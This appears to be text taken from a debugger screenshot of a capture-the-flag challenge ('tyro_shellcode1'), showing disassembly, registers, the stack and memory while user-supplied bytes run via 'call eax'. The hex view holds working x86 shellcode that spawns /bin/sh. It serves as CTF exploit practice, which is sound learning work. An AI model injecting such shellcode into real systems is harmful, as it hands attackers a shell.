 IDA View-EIP
.text:08048735 mov eax, [esp+30h]
.text:08048739 mov [esp+4], eax ; buf
.text:0804873D mov dword ptr [esp], 0 ; fd
.text:08048744 call _read
.text:08048749 mov eax, [esp+30h]
.text:0804874D mov [esp+34h], eax
.text:08048751 mov eax, [esp+34h]
EIP .text:08048755 call eax
.text:08048757 mov [esp+38h], eax
.text:0804875B lea eax, [esp+0C0h+s]
.text:0804875F mov [esp], eax ; s
.text:08048762 call _puts
.text:08048767 mov eax, [esp+38h]
.text:0804876B mov edx, [esp+0BCh]
.text:08048772 xor edx, large gs:14h
.text:08048779 jz short locret_8048780
.text:0804877B call ___stack_chk_fail
.text:08048780 ; ---------------------------------------------------------------------------
.text:08048780
.text:08048780 locret_8048780: ; CODE XREF: main+16C↑j
.text:08048780 leave
.text:08048781 retn
.text:08048781 ; } // starts at 804860D
.text:08048781 main endp
00000755 08048755: main+148 (Synchronized with EIP)
IDA配合pwntools调试，在call eax处断下后F7单步调试
General registers
EAX F77AB000 debug002:F77AB000
EBX 00000000
ECX F77AB000 debug002:F77AB000
EDX 00000020
ESI 00000001
EDI F77A4000 libc_2.24.so:F77A4000
EBP FFB7D368 [stack]:FFB7D368
ESP FFB7D2A0 [stack]:FFB7D2A0
EIP 08048755 main+148
ID 0
VIP 0
VIF 0
AC 0
VM 0
RF 0
NT 0
IOPL 0
OF 0
DF 0
IF 1
Modules
Path Base Size
/home/Openctf2016/tyro_shellcode1/tyro_shellcode1 08048000 00001000
/lib/i386-linux-gnu/libc-2.24.so F75EE000 001B7000
[vdso] F77B2000 00002000
Threads
Decimal Hex State
63 3F Ready
Hex View-1
F77A7FC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F77A7FD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F77A7FE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F77A7FF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F77AB000 31 C9 F7 E1 B0 0B 51 68 2F 2F 73 68 68 2F 62 69 1.....Qh//shh/bi
F77AB010 6E 89 E3 CD 80 0A C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 n...............
F77AB020 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 ................
F77AB030 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 ................
F77AB040 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 ................
F77AB050 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 ................
F77AB060 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 ................
F77AB070 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 00 ................
F77AB080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F77AB090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F77AB0A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F77AB0B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F77AB0C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F77AB0D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F77AB0E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
UNKNOWN F77AB0D0: debug002:F77AB0D0
Stack view
FFB7D288 FFB7D368 [stack]:FFB7D368
FFB7D28C 00000020
FFB7D290 F77AB000 debug002:F77AB000
FFB7D294 F76C63E3 libc_2.24.so:read+23
FFB7D298 00000000
FFB7D29C 08048749 main+13C
FFB7D2A0 00000000
FFB7D2A4 F77AB000 debug002:F77AB000
FFB7D2A8 00000020
FFB7D2AC 00000022
FFB7D2B0 FFFFFFFF
FFB7D2B4 00000000
FFB7D2B8 F77ADB48 debug003:F77ADB48
FFB7D2BC FFB7D404 [stack]:FFB7D404
FFB7D2C0 00000000
FFB7D2C4 00000001
FFB7D2C8 F77D8918 ld_2.24.so:_r_debug+14
FFB7D2CC FFFFFFFF
FFB7D2D0 F77AB000 debug002:F77AB000
UNKNOWN FFB7D2A0: [stack]:FFB7D2A0 (Synchronized with ESP)